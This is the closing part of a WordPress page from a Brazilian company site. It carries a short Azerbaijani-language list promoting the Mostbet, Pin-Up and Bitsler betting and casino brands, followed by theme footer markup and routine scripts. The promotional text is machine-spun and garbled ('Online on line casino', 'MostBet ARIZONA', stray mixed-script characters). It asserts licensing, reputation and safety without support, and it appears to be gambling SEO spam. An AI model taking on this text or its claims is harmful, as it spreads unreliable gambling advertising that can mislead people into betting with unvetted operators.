<li>Bununla birlikdə, mərc oyunlari ilə hərəkət etmək istəyənlər ilk növbədə pul vəsaitlərini yerləşdirməlidirlər. </li>
<li>Fərqli mobil və masaüstü proqramlarının performansları üçün yaxşı bir şöhrəti varifr?n, hər gün 1000-ə yaxın hadisənin hərəkətini sürətli tempolu və təzə saxlayır. </li>
<li>Bitslеr vеb tətbiqi əldə еtmək üçün bukmеykеr şirkətinin sаytınа brаuzеr vаsitəsilə dаxil оlmаlı, dаhа sоnrа isə раylаş düyməsini sеçərək mərс şirkətinin vеb tətbiqini tеlеfоnunuzа əlаvə еdə bilərsiniz. </li>
<li>Online on line casino Pin &#8211; Up etibarlı portal Administrasiya öz müştərilərinin qayğısına qalır, ona görə də yalnız qeydiyyatdan keçmiş istifadəçi ilk mərc edə bilər. Avtorizasiya şəxsi balansda olan maliyyə vəsaitlərinin təhlükəsizliyinin təminatına çevriləcək. </li>
</ul>
<p>Mostbet On line on line casino şirkətinin işləmə prinsipi beynəlxalq qanunlara tabedir.  Məqaləmizdə sizə qlobal lisenziyaya və çox böyük nüfuza sahib olan MostBet ARIZONA mərc kontoru haqqında detallı məlumat verəcəyik.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://grupovax.com.br/mostbet-az90-giri-v-qeydiyyat-online-casino-il-rsmi-say/" rel="prev"><span class="ast-left-arrow">&larr;</span> Post anterior</a></div><div class="nav-next"><a href="http://grupovax.com.br/leovegas-review-indian-rating-is-leovegas-reliable/" rel="next">Post seguinte <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Grupo VAX | Todos os direitos reservados</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='http://grupovax.com.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.4.2' id='astra-theme-js-js'></script>
<script src='http://grupovax.com.br/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="maBlePFfYQrdA" value="NbrctISvM" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="NZWpgQ_aXCs-fJ" value="5VnyIeu4cHo" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="maBlePFfYQrdA" value="NbrctISvM" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="NZWpgQ_aXCs-fJ" value="5VnyIeu4cHo" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("maBlePFfYQrdA", "NbrctISvM");
data.data.append("NZWpgQ_aXCs-fJ", "5VnyIeu4cHo");
                    }
                    else {
                        data.data =  data.data + '&maBlePFfYQrdA=NbrctISvM&NZWpgQ_aXCs-fJ=5VnyIeu4cHo';
                    }
                }
            });

        });
	</script>
		</body>
</html>
